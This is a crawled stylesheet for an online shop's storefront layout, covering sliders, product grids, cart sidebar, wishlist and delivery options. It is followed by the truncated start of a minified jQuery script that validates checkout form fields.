    .footer-bottom,
    .footer-bottom > .container {
        display: block;
    }

    .footer-bottom .footer-left,
    .footer-bottom .footer-right {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }

    .footer-bottom .footer-left {
        margin-bottom: 0.2rem;
    }

    .footer-bottom .footer-right {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-bottom .payment-label {
        margin: 0 0 1rem 0;
    }
}

@media (max-width: 479px) {
    .sticky-footer {
        padding: 0;
    }

    .sticky-footer .hs-toggle .input-wrapper {
        right: 1rem;
    }

    .sticky-footer .cart-dropdown .dropdown-box {
        min-width: 30rem;
        right: -5.4rem;
    }

    .footer-newsletter .icon-box-side {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .footer-newsletter .icon-box-icon {
        margin: 0 0 2rem;
    }

    .footer-newsletter .icon-box-content {
        text-align: center;
    }

    .footer-newsletter .form-control {
        text-align: center;
    }

    .footer-newsletter .input-wrapper-inline {
        display: block;
        text-align: center;
    }

    .footer-newsletter .btn {
        margin-top: 2rem;
    }
}

/* 9. Demo */
/* Demo 2 */
/* Header */
.header-call::after {
    right: -3.1rem;
}

.header-search.hs-expanded .form-control {
    min-height: 4.8rem;
}

.header-search.hs-expanded .select-box {
    width: 14.7rem;
}

.header-search.hs-expanded .select-box::before {
    font-weight: 600;
    margin-top: 0;
}

.header-search.hs-expanded select {
    padding: 0 2rem 0 1.2rem;
    letter-spacing: 0;
}

.header-bottom .header-right > a {
    padding-bottom: 1.4rem;
}

.header-bottom .header-right > a i.w-icon-map-marker {
    margin-top: -0.3rem;
}

.header-bottom.border-bottom {
    border-bottom: 1px solid #eee;
}

.category-dropdown:hover > a,
.category-dropdown.show > a {
    background-color: #f75b10;
}

/* Intro-section */
.intro-slide {
    min-height: 555px;
    height: 100%;
}

.intro-slide .slide-image {
    position: absolute;
}

.intro-slide .btn {
    padding: 1.22em 2.44em;
    font-size: 1.4em;
}

.intro-slide .banner-subtitle {
    font-size: 1.6em;
    letter-spacing: 0.05em;
}

.intro-slide .banner-title {
    font-size: 4.5em;
}

.intro-slide1 .slide-image {
    width: 72.9rem;
    right: 41.6%;
    bottom: 0;
}

.intro-slide1 .banner-content {
    right: 7%;
    margin-top: -0.2rem;
    max-width: 41rem;
}

.intro-slide1 .banner-title {
    line-height: 1.13;
}

/*.intro-slide2 .slide-image {
    width: 86.5rem;
    left: 40%;
    bottom: -9rem;
}*/

.intro-slide2 .slide-image {
    width: 65rem;
    left: 45%;
    bottom: 4rem;
}

.intro-slide2 .banner-content {
    max-width: 38rem;
    left: 8.7%;
    margin-top: -0.2rem;
}

.intro-slide2 .banner-subtitle {
    margin-left: -0.2rem;
}

.intro-slide2 .banner-title {
    margin-left: -0.3rem;
}

.intro-slide2 .banner-price-info {
    margin-left: -0.2rem;
    font-size: 2.8em;
    line-height: 1.2;
}

.intro-slide2 p {
    margin-bottom: 2.2rem;
    font-size: 1.6em;
}

/*.intro-slide3 .slide-image {
    width: 52.7rem;
    left: 53.5%;
    bottom: 9rem;
}*/

.intro-slide3 .slide-image {
    width: 70rem;
    left: 45%;
    bottom: 4rem;
}


.intro-slide3 .banner-content {
    max-width: 46rem;
    margin-top: -0.5rem;
    left: 7%;
}

.intro-slide3 .banner-subtitle {
    margin-bottom: 0.8rem;
}

.intro-slide3 .banner-title {
    margin-bottom: 0.7rem;
    line-height: 1.5;
    font-size: 3em;
}

.intro-slide3 p {
    margin-bottom: 2.3rem;
    font-size: 1.8em;
}

.intro-section .nav-inner .swiper-button-prev,
.intro-section .nav-inner .swiper-button-next {
    width: 6rem;
    height: 6rem;
    font-size: 3rem;
    color: #333;
    border: none;
}

.intro-section .nav-inner:hover .swiper-button-prev {
    left: 11.1%;
}

.intro-section .nav-inner:hover .swiper-button-next {
    right: 11.1%;
}

.intro-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.intro-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.intro-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.intro-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.intro-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus,
.intro-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active,
.recent-view-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):hover,
.recent-view-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):focus,
.recent-view-section .swiper-container.swiper-theme .swiper-button-prev:not(.swiper-button-disabled):active,
.recent-view-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):hover,
.recent-view-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):focus,
.recent-view-section .swiper-container.swiper-theme .swiper-button-next:not(.swiper-button-disabled):active {
    background-color: transparent;
    color: #f75b10;
}

/* Icon Box Wrapper */
.icon-box-wrapper {
    border: 1px solid #eee;
    padding: 2.4rem 0 2.5rem;
}

.icon-box-wrapper .icon-box-title {
    margin-bottom: 0.6rem;
}

@media (min-width: 768px) {
    .icon-box-wrapper .icon-box-icon {
        margin-right: 1.8rem;
    }
}

/* Product Deals Wrapper */
.title-link-wrapper .title-deals {
    padding: 0.6rem 0;
}

.title-link-wrapper a {
    margin-bottom: 0.6rem;
    color: #333;
}

.title-link-wrapper a:hover {
    color: #f75b10;
}

.title-link-wrapper::after {
    content: none;
}

.title-link-wrapper .product-countdown-container {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    max-width: -webkit-max-content;
    max-width: -moz-max-content;
    max-width: max-content;
    margin: 0 0 0.5rem 2.2rem;
    padding: 0.3rem 0.9rem;
    border-radius: 3px;
    background-color: #f7f7f7;
}

.ratings-full::before {
    color: #ccc;
}

.product-deals-wrapper .swiper-pagination {
    margin-top: 0;
}

/* Category Wrapper */
.category-wrapper img {
    min-height: 20rem;
}

.electronics-cosmetics .banner-content {
    /*left: 7.3%;*/
    left: 4%;
}

.electronics-cosmetics .banner-title {
    font-size: 3em;
}

.electronics-cosmetics .banner-price-info {
    font-size: 1.6em;
}

.electronics-cosmetics .banner-divider {
    margin-top: 1.5rem;
    margin-bottom: 1.8rem;
}

/* Vendor Wrapper */
.vendor-widget {
    margin-bottom: 0;
}

/* Products in Tab pane */
.tab-with-title.tab-nav-boxed .nav .nav-item {
    margin-right: 0.5rem;
    margin-left: 0.5rem;
}

.products.grid-type {
    display: -ms-grid;
    display: grid;
    grid-template-columns: repeat(auto-fill, calc(100% / 5));
    grid-auto-rows: auto;
}

.products.grid-type .lg-item {
    -ms-grid-column-span: 2;
    grid-column-end: span 2;
    -ms-grid-row-span: 2;
    grid-row-end: span 2;
}

.products.grid-type .lg-item .product {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    height: 100%;
    background: #f4f4f4;
}

.products.grid-type .lg-item .product-meida {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
}

.products.grid-type .lg-item .product-details {
    padding-bottom: 3.8rem;
    background-color: #f4f4f4;
}

.products.grid-type .lg-item .product-name {
    margin-bottom: 1rem;
    font-size: 1.8rem;
    line-height: 1.4;
}

.products.grid-type .lg-item .ratings-container {
    font-size: 1.4rem;
    margin-bottom: 0.5rem;
}

.products.grid-type .lg-item .rating-reviews {
    font-size: 1.4rem;
}

.products.grid-type .lg-item .product-price {
    font-size: 2.4rem;
}

.products.grid-type .sm-item {
    -ms-grid-column-span: 1;
    grid-column-end: span 1;
    -ms-grid-row-span: 1;
    grid-row-end: span 1;
}

/* Sale Banner */
.sale-banner {
    margin: 3.3rem 0 6rem;
}

.sale-banner .banner-subtitle {
    padding-left: 4rem;
    padding-right: 1.9rem;
    background-color: #e0e0e0;
    white-space: nowrap;
}

.sale-banner .banner-subtitle::after,
.sale-banner .banner-subtitle::before {
    border-color: #e0e0e0;
}

.sale-banner .banner-subtitle span {
    font-size: 0.45em;
    margin-right: 0.3rem;
}

.sale-banner .content-right {
    background: #333;
}

.sale-banner .btn {
    background: #fff;
    border-color: #fff;
}

.sale-banner .btn:hover,
.sale-banner .btn:active,
.sale-banner .btn:focus {
    color: #fff;
    background-color: #f75b10;
    border-color: #f75b10;
}

@media (min-width: 768px) {
    .sale-banner .content-right {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 calc(100% - 27.7rem);
        flex: 0 0 calc(100% - 27.7rem);
        max-width: calc(100% - 27.7rem);
        padding-right: 5rem;
    }
}

/* Banner Product Wrapper */
.categories {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    padding: 8.6% 11.2%;
    border: 1px solid #e1e1e1;
}

.categories .title {
    margin-bottom: 1.3rem;
    line-height: 1.5;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
}

.categories ul {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    padding: 0;
    margin: 0;
    font-size: 1.3rem;
}

.categories a:not(.btn) {
    display: inline-block;
    padding: 0.6rem 0;
    color: #333;
}

.categories a:not(.btn):hover {
    color: #f75b10;
}

.banner-product-wrapper .banner {
    padding: 4.3rem 5.1rem 4rem;
}

.banner-product-wrapper .banner-subtitle {
    font-size: 2em;
}

.banner-product-wrapper .banner-subtitle span {
    margin-left: 0.6rem;
}

.banner-product-wrapper .banner-title {
    margin-bottom: 1.4rem;
    font-size: 2.4em;
}

.banner-product-wrapper p {
    font-size: 1.4rem;
    margin-bottom: 0;
}

.banner-product-wrapper .product-wrap {
    margin-bottom: 0;
}

.banner-product-wrapper .product-details {
    padding-top: 1.8rem;
}

.banner-product-wrapper .ratings-container {
    margin-bottom: 0.8rem;
}

.banner-product-wrapper .product-price {
    line-height: 1;
}

.banner-product-wrapper .btn-icon-right i {
    margin-left: 0.8rem;
    margin-bottom: 0.5rem;
}

/* Category Warpper */
.sports-fashion .banner-content {
    left: 7.7%;
}

.sports-fashion .banner-content.text-right {
    right: 7.7%;
}

.sports-fashion .banner-subtitle {
    margin-bottom: 0;
    font-size: 1.6em;
    line-height: 1.6;
}

.sports-fashion .banner-title {
    margin-bottom: 1.3rem;
    font-size: 2.6em;
}

.sports-fashion .banner-divider {
    width: 3.5rem;
    margin-bottom: 1.3rem;
    opacity: 0.8;
}

.sports-fashion .banner-price-info {
    font-size: 1.6em;
}

.sports-fashion .banner-price-info span {
    font-size: 1.125em;
}

/* Banner Wrapper */
.banner-electronics {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    /*padding: 3.9% 3.8% 4.2%;*/
    padding: 3%;
    margin-bottom: 4.7rem;
}

.banner-electronics .banner-content {
    margin-right: 5.5rem;
}

.ap_why_content {
    left: 5%;
    top: 30% !important;
}

.banner-electronics .banner-price-info {
    margin-bottom: 0.2rem;
    font-size: 2.4em;
}

.banner-electronics .banner-title {
    font-size: 3.2em;
}

/* Brands Wrapper */
.brands-wrapper {
    padding: 1.8rem 0;
    border: 1px solid #e1e1e1;
}

.brands-wrapper img {
    height: 5.3rem;
    -o-object-fit: contain;
    object-fit: contain;
}

@media (max-width: 1199px) {
    .main-nav {
        margin: 0 auto;
    }

    .header-call {
        margin-right: 1rem !important;
    }

    .header-call::after {
        content: none;
    }
}

@media (max-width: 991px) {
    .intro-slide1 .banner-content {
        right: 3%;
    }

    .intro-slide2 .slide-image {
        left: 40%;
    }

    .intro-slide2 .banner-content,
    .intro-slide3 .banner-content {
        left: 3%;
    }

    .products.grid-type {
        grid-template-columns: repeat(auto-fill, calc(100% / 12));
    }

    .products.grid-type .lg-item {
        -ms-grid-column-span: 8;
        grid-column-end: span 8;
    }

    .products.grid-type .sm-item:nth-child(2),
    .products.grid-type .sm-item:nth-child(3) {
        -ms-grid-column-span: 4;
        grid-column-end: span 4;
    }

    .products.grid-type .sm-item {
        -ms-grid-column-span: 3;
        grid-column-end: span 3;
    }

    .tab-with-title {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .tab-with-title .nav-tabs {
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
    }
}

@media (max-width: 767px) {
    .intro-slide {
        font-size: 0.9rem;
    }

    .intro-slide1 .slide-image {
        right: 50%;
    }

    .products.grid-type {
        grid-template-columns: repeat(auto-fill, calc(100% / 2));
    }

    .products.grid-type .lg-item {
        -ms-grid-column-span: 2;
        grid-column-end: span 2;
    }

    .products.grid-type .sm-item:nth-child(2),
    .products.grid-type .sm-item:nth-child(3),
    .products.grid-type .sm-item {
        -ms-grid-column-span: 1;
        grid-column-end: span 1;
    }

    .categories {
        padding: 3rem;
    }

    .banner-electronics {
        display: block;
    }

    .banner-electronics .banner-content {
        margin-right: 0;
        margin-bottom: 3rem;
    }

    .sale-banner .content-left {
        padding-left: 3rem;
    }
}

@media only screen and (max-width: 768px) {

    .intro-slide {
        min-height: 425px;
        height: 100%;
    }

    .intro-slide .slide-image {
        display: none;
    }

    .intro-slide .banner-content {
        text-align: center !important;
        /*top: 40% !important;*/
    }

    .category-wrapper img {
        min-height: 100%;
    }

    .black_divider_eee {
        background-color: #eee !important;
        color: #eee;
        opacity: 1;
        width: 80% !important;
        margin-top: 0 !important;
        margin-bottom: 1.5rem !important;
    }

}

@media (max-width: 575px) {
    .banner {
        font-size: 0.8rem;
    }

    .intro-slide1 .banner-content {
        right: 0;
    }

    .intro-slide2 .banner-content,
    .intro-slide3 .banner-content {
        left: 0;
    }

    .intro-slide3 .slide-image {
        bottom: -3.5rem;
    }

    .banner-product-wrapper .banner {
        padding-left: 2.5rem;
        padding-right: 2.5rem;
    }

    .banner-electronics {
        padding: 4rem 2rem;
    }

    .title-link-wrapper {
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }

    .title-link-wrapper .product-countdown-container {
        margin: 0 auto 1rem auto;
    }
}

.no-under-line {
    text-decoration: none !important;
}

.white_divider {
    background-color: #fff !important;
    color: #fff;
    opacity: 1;
    width: 100% !important;
    margin-top: 0 !important;
    margin-bottom: 1.5rem !important;
}

.black_divider_eee {
    background-color: #eee !important;
    color: #eee;
    opacity: 1;
    width: 100%;
    margin-top: 0 !important;
    margin-bottom: 1.5rem !important;
}


/* =============== Modals Styling ============== */

.message__modal label {
    font-size: 15px;
    margin-bottom: 7px;
}

.message__modal .form-group {
    margin-bottom: 10px;
}

.ample__modal_content {
    background: #ff4500 !important;
}

.ample__modal_content .modal-header,
.ample__modal_content .modal-footer {
    border: none !important;
}

.ample__modal_body {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    gap: 10px;
    padding: 20px;
}

.ample__modal_content .modal-header {
    justify-content: center;
    position: relative;
    border-bottom: 2px solid #fff !important;
    margin-bottom: 15px;
    padding-bottom: 15px;
    padding-top: 10px;
}

.ample__modal_content .modal-title {
    font-size: 26px !important;
    text-align: center !important;
    color: white !important;
    font-weight: 600 !important;
    letter-spacing: 3px !important;
}

.ample__modal_content .btn-close {
    position: absolute;
    right: 12px;
    top: 12px;
    filter: invert(1);
    border: 2px solid;
    padding: 10px;
    border-radius: 500px;
}

.header__message {
    position: absolute;
    text-align: center;
    color: white !important;
    padding: 0 15px;
    bottom: 0 !important;
    background: #ff4500;
    transform: translateY(50%);
    font-size: 16px !important;
}

.modal__login_button {
    display: block;
    padding: 10px;
    background: #07253f !important;
    width: 100%;
    border: none !important;
    padding: 22px;
}

.modal__login_button:hover {
    background: #004887 !important;
}

.modal__login_button .icon_title {
    padding: 9px 0;
    font-size: 15px;
    color: #fff;
    width: 100%;
}


/* -------------- sidebar ------------- */

.sidebar-cart-wrap {
    position: fixed;
    top: 0;
    right: -200px;
    bottom: 0;
    height: 100%;
    width: 400px;
    background: #fff;
    box-shadow: 2.5px 4.33px 40px 5px rgb(12 31 46 / 10%);
    opacity: 0;
    visibility: hidden;
    z-index: 2147483648;
    transition: .2s ease-in-out;
}

.sidebar-cart-wrap.active {
    right: 0;
    visibility: visible;
    opacity: 1;
}

.sidebar-cart-top {
    display: flex;
    padding: 5px 15px;
    align-items: center;
    justify-content: space-between;
    background: #f75d00;
}

.sidebar-cart-top .title {
    font-weight: 400;
    color: #fff;
    margin-top: 10px;
}

.sidebar-cart-top .sidebar-cart-close {
    display: flex;
    cursor: pointer;
    opacity: .8;
    transition: .15s ease-in-out;
}

.sidebar-cart-top .sidebar-cart-close > i {
    font-size: 18px;
    color: #fff;
}

/* -- middle area -- */
.sidebar-cart-middle {
    position: absolute;
    left: 0;
    right: 0;
    top: 60px;
    bottom: 155px;
    padding: 0 30px;
}

.custom-scrollbar {
    overflow-y: auto;
    scrollbar-width: thin;
    scrollbar-color: #ebebeb transparent;
}

.sidebar-cart-wrap .empty-message {
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    display: flex;
    padding: 40px 0;
    justify-content: center;
    align-items: center;
    flex-direction: column;
    text-align: center;
}

.sidebar-cart-wrap .empty-message svg {
    height: 100px;
    width: 100px;
    min-height: 100px;
    min-width: 100px;
    margin-bottom: 22px;
    overflow: hidden;
    fill: #f75b10;
}

/* -- cart item -- */
.sidebar-cart-item {
    position: relative;
    display: flex;
    padding: 15px 0 15px;
    border-bottom: 1px solid #f2f4f5;
}

.sidebar-cart-item .product-image {
    height: 70px;
    width: 70px;
    min-width: 70px;
    border-radius: 2px;
    overflow: hidden;
    display: flex;
    align-items: center;
    justify-content: center;
}

.sidebar-cart-item .product-image > img {
    max-height: 100%;
    max-width: 100%;
    transition: .2s ease-in-out;
}

.sidebar-cart-item .product-info {
    margin: 0 15px 0 15px;
    min-width: 0;
}

.sidebar-cart-item .product-info .product-name {
    font-size: 15px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    color: #191919;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.sidebar-cart-item .product-info .product-price {
    color: #f2676b;
    font-size: 17px;
    line-height: 26px;
    display: inline-block;
}

.sidebar-cart-item .product-info .product-quantity {
    font-size: 16px;
    line-height: 26px;
    color: #666;
    display: inline-block;
    margin-left: 15px;
}


.sidebar-cart-item .remove-cart-item {
    position: absolute;
    top: 16px;
    right: -8px;
}

.sidebar-cart-item .remove-cart-item .btn-remove {
    font-size: 14px;
    opacity: .6;
    font-size: 15px;
    color: #191919;
    background: transparent;
    border: none;
    transition: .15s ease-in-out;
}


/* -- bottom area -- */
.sidebar-cart-bottom {
    position: absolute;
    left: 0;
    bottom: 0;
    right: 0;
    background: #fff;
}

.sidebar-cart-bottom .sidebar-cart-subtotal {
    display: flex;
    margin: 0 30px;
    padding: 25px 0;
    justify-content: space-between;
    border-top: 1px solid #e5e5e5;
    font-weight: bold;
    color: #000000;
}

.sidebar-cart-bottom .sidebar-cart-subtotal > span {
    font-weight: bold;
    color: #000000;
}

/* -- cart checkout-- */
.sidebar-cart-bottom .sidebar-cart-actions {
    display: flex;
    padding: 20px 30px;
    background: #f2f4f5;
    justify-content: center;
}

/* ================== Wishlist Item ================ */

.wishist-iteam {
    background: #ffffff none repeat scroll 0 0;
    box-shadow: 0 12px 4px rgba(0, 0, 0, 0.4);
    max-height: 600px;
    overflow: auto;
    position: fixed;
    right: 50px;
    top: -500px;
    width: 350px;
    transition: all 0.3s ease-in-out;
}

.wishist-iteam.active {
    top: 70px;
}

.wishist-iteam {
    z-index: 999;
    height: auto !important;
    max-height: 400px !important;
}

.cart-block .cart-block-content {
    padding: 20px;
    overflow: hidden;
}

.item-content-a {
    background: none 0px 0px repeat scroll rgb(255, 255, 255);
    padding: 0;
}

.table-bordered-a {
    background: none 0px 0px repeat scroll rgb(255, 255, 255);
    border-width: medium;
    border-style: none;
    border-color: initial;
    border-image: initial;
    padding: 20px 0px !important;
}

.wishist-iteam .table.table-bordered-a.table-responsive.cart_summary tbody {
    position: relative;
}

.bottem-line {
    border-bottom: 1px dotted rgb(158, 158, 158) !important;
}

.cart_summary td {
    vertical-align: middle !important;
    border: none !important;
}

.cart_summary td.cart_product {
    width: 120px;
    padding: 15px;
}

.cart_summary img {
    max-width: 100px;
}

.wishist-iteam .cart_description .product-name a {
    width: 100% !important;
}

.wishist-iteam .cart_description {
    padding: 0 0 0 15px;
    position: relative;
    text-align: left;
    max-width: 140px !important;
}


#totalwishlist {
    padding: 0 !important;
}

#totalwishlist .item-footer-a > a:hover {
    color: rgb(255, 255, 255);
    background: rgb(247, 93, 0);
}

#totalwishlist .item-footer-a a:hover {
    background-color: #ff4302 !important;
}

.bottem-line .item-footer-a:hover a {
    color: #fff;
    text-decoration: none;
}

.wishlist-item .item-footer-a {
    width: 100%;
    border: 2px solid #ff4500 !important;
}

.wishist-iteam .item-footer-a {
    width: 100%;
    margin-bottom: 10px;
}

.cart-block-content .item-footer-a a {
    text-align: center !important;
    border-width: 2px !important;
    border-style: solid !important;
    border-color: rgb(247, 93, 0) !important;
    border-image: initial !important;
    display: inline-block;
    width: 100%;
    padding: 3px 25px;
}

.wishist-iteam .cart_description span {
    background: rgba(0, 0, 0, 0) none repeat scroll 0 0 !important;
    color: #ff0000 !important;
    display: block !important;
    font-size: 16px !important;
    position: static !important;
}

.toal-cart {
    position: relative;
    padding: 10px 0px 0px 0px;
    display: inline-block;
    width: 100%;
    float: left;
    margin-bottom: 10px;
    bottom: 0;
    display: flex;
    justify-content: space-between;
}

.toal-cart span {
    float: left;
    display: inline-block;
    position: relative !important;
    right: 0px !important;
    left: 0px !important;
    width: 135px !important;
    border: 0px !important;
    border-radius: 0px !important;
    background-color: black !important;
    line-height: 15px !important;
    padding: 15px 20px;
    font-size: 17px !important;
    text-align: center;
    font-weight: 600;
    color: white !important;
}

.toal-cart .totalikemamount {
    color: black !important;
    background-color: white !important;
}


/* ================== search form ================ */

.cd-search {
    visibility: hidden;
    -webkit-transition: opacity .3s 0s, visibility 0s .3s;
    -moz-transition: opacity .3s 0s, visibility 0s .3s;
    transition: opacity .3s 0s, visibility 0s .3s;
}

.cd-search.is-visible {
    opacity: 1;
    visibility: visible;
    -webkit-transition: opacity .3s 0s, visibility 0s 0s;
    -moz-transition: opacity .3s 0s, visibility 0s 0s;
    transition: opacity .3s 0s, visibility 0s 0s;
}

.cd-search input {
    border-radius: 0;
    border: none;
    background: #fff;
    padding: 0 5%;
    box-shadow: inset 0 1px 0 #e2e3df, 0 3px 6px rgba(0, 0, 0, .1);
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}

.cd-search form, .cd-search input {
    height: 44px;
    width: 410px;
    float: right;
    position: absolute;
    top: 65%;
    right: 34px;
}

@media screen and (max-width: 768px) {
    .wishist-iteam.active {
        top: 130px;
        width: 90%;
        right: 5%;
    }

    .cd-search form, .cd-search input {
        height: 44px;
        width: 90%;
        float: right;
        position: absolute;
        top: 80%;
        right: 5%;
    }

    .toolbox {
        padding-bottom: 1rem;
        padding-top: 1rem;
    }

    .filter-items li .count {
        right: 8px;
    }
}

.travel_logo {
    background: #000000b0;
    border: 2px solid #fff;
    border-radius: 5px;
}

.ample_color_span {
    color: #f75b10 !important;
    font-weight: 600;
}

.ap_bold_font {
    font-weight: bold;
}

.ap_bold_heading {
    font-size: 1.8rem;
    color: #333 !important;
}

.ap_bold_sub_head {
    font-size: 1.6rem;
    color: #333 !important;
}

.mtopZeroPX {
    margin-top: 0px;
}

.mtopZeroPX.gwayhmfont {
    font-size: 1.3rem;
}

.soon_cls {
    border: 2px solid #f75d00;
    padding: 15px 0px 5px 0px;
    box-shadow: 5px 10px #888888;
    border-radius: 5px;
    text-align: center;
}

.tags {
    display: flex;
    flex-wrap: wrap;
    gap: 10px; /* Adjust spacing between tags */
    margin-bottom: 15px;
}

.tags a {
    text-decoration: none; /* Remove underline from links */
}

.tags .ap_tag {
    display: inline-block;
    padding: 8px 12px; /* Add padding for the tags */
    background-color: #ff722e; /* Background color for tags */
    color: #fff; /* Text color */
    border-radius: 5px; /* Rounded corners for tags */
    font-size: 14px; /* Adjust font size */
    transition: background-color 0.3s ease, color 0.3s ease; /* Smooth hover effects */
}

.tags .ap_tag:hover {
    background-color: #000000; /* Darker shade on hover */
    color: #f9f9f9; /* Slight text color change */
}

.ap_fl_chk_main {
    width: 1.2em;
    height: 1.2em;
    border: 1px solid #999;
    border-radius: 2px !important;
}

.ap_fl_chk_lbl_main {
    font-size: 1.6rem;
    margin-left: 5px;
    color: #333;
    font-weight: 400;
    padding: 4px 0px 0px 0px !important;
}

.ap_fl_chk_lbl_main::after {
    display: none;
}

.ap_fl_chk {
    width: 1.2em;
    height: 1.2em;
    border: 1px solid #999;
    border-radius: 2px !important;
}

.ap_fl_chk_lbl {
    font-size: 1.6rem;
    margin-left: 5px;
    color: #333;
    font-weight: normal;
    padding: 3px;
}

.add-border-top {
    border-top: 2px solid #ff722e;
}

.main_sub_filter_widget {
    /*border-bottom: 2px solid #ff722e;*/
}

.use_ample_title {
    color: #fff !important;
}

.qty_txt {
    margin: 0px 1rem 1rem 0;
    color: #333;
    font-weight: normal;
}

.use_ample_title {
    color: #fff !important;
    padding: 15px 15px 15px 15px;
    background: #333;
    margin-top: 0 !important;
}

/*.use_ample_title:after {
    background: #333;
    border-radius: 50%;
    color: #fff;
    content: "\f091";
    font-family: "Font Awesome 5 Free";
    left: 40%;
    padding: 10px 17px;
    position: absolute;
    font-size: 18px;
    top: 60px;
}*/

.ample_calc_container {
    border-radius: 0.5rem;
    border: 1px solid #eee;
}

.ample_calc_form {
    padding: 0 2rem;
}

.add_to_crt_button_div {
    background: #333;
    padding: 15px 0px;
}

.fa-close:before {
    content: "\f00d";
}

.celebration {
    position: absolute;
    z-index: 9;
    width: auto;
    top: -25px;
    left: 25px;
    display: none;
}

@media only screen and (max-device-width: 568px) and (min-device-width: 320px) and (orientation: portrait) {
    .celebration {
        position: absolute;
        z-index: 9;
        width: auto;
        left: 43px;
        top: 31px;
        display: none;
    }
}

.product-single .product-details .social-share {
    padding-top: 10px;
}

.deloptioncontainer {
    margin-bottom: 0px !important;
}

.deloptions {
    background: #f5f6fa;
    padding: 5px 10px 5px 10px;
    text-align: center;
    font-weight: 500;
    width: 100%;
}

/* Hide default radio */
.deloptions input[type="radio"] {
    display: none;
}

/* Label styling */
.deloptions .ap_del_labels {
    position: relative;
    max-width: none !important;
    flex: unset !important;
    padding: 10px 15px 10px 30px !important;
    margin: 6px;
    background: #fff;
    border: 2px solid #ddd;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 600;
    transition: 0.3s ease;
    color: #333 !important;
}

/* Add custom round indicator */
.deloptions .ap_del_labels:before {
    content: "";
    width: 20px;
    height: 20px;
    border: 2px solid #ccc;
    background: #fff;
    border-radius: 50%;
    position: absolute;
    left: 8px;
    top: 50%;
    transform: translateY(-50%);
    transition: 0.3s ease;
}

/* Fill when selected */
.deloptions input[type="radio"]:checked + .ap_del_labels:before {
    border-color: #f75b10;
    background: #f75b10;
    box-shadow: 0 0 10px rgba(247, 91, 16, 0.5);
}

/* Active label effect */
.deloptions input[type="radio"]:checked + .ap_del_labels {
    border-color: #f75b10;
    background: rgba(247, 91, 16, 0.08);
    color: #f75b10;
    box-shadow: 0 0 6px rgba(247, 91, 16, 0.3);
}

















--- FILE ---
content_type: application/javascript
request_url: https://amplepoints.com/shopping_cart/wishlist_add.js
body_size: 5639
content:
function vpb_check_out(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_checkout(){var t=$("#vpb_main_total_cart_items").val();$("div.shopping_cart_status").hide(),$("div#shopping_cart_status").hide(),$("div.checkout_user_info").show(),$("div#checkout_user_info").show(),$("#cartItemsTotals").val("Items Total: $"+t),$("html, body").animate({scrollTop:0},"slow")}function vpb_go_back(){$("div.checkout_user_info").hide(),$("div#checkout_user_info").hide(),$("div.shopping_cart_status").show(),$("div#shopping_cart_status").show(),$("html, body").animate({scrollTop:0},"slow")}function vpb_submitCart(){var t=/^([A-Za-z0-9_\-\.])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,4})$/,i=$("#vpb_fullname").val(),e=$("#vpb_email").val(),a=$("#vpb_address").val(),o=$("#vpb_phone").val();if(""==i)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your fullname in the specified field to proceed. Thanks..</div><br clear="all" />'),$("#vpb_fullname").focus();else if(""==e)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your email address in its field to move on. Thanks..</div><br clear="all" />'),$("#vpb_email").focus();else if(0==t.test(e))$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter a valid email address to proceed. Thanks...</div><br clear="all" />'),$("#vpb_email").focus();else if(""==a)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your home address in the specified field to proceed. Thanks...</div><br clear="all" />'),$("#vpb_address").focus();else if(""==o)$("#response_status_brought").html('<div id="vpb_shopping_cart_is_currently_empty" align="left">Please enter your phone number in its field to go. Thanks...</div><br clear="all" 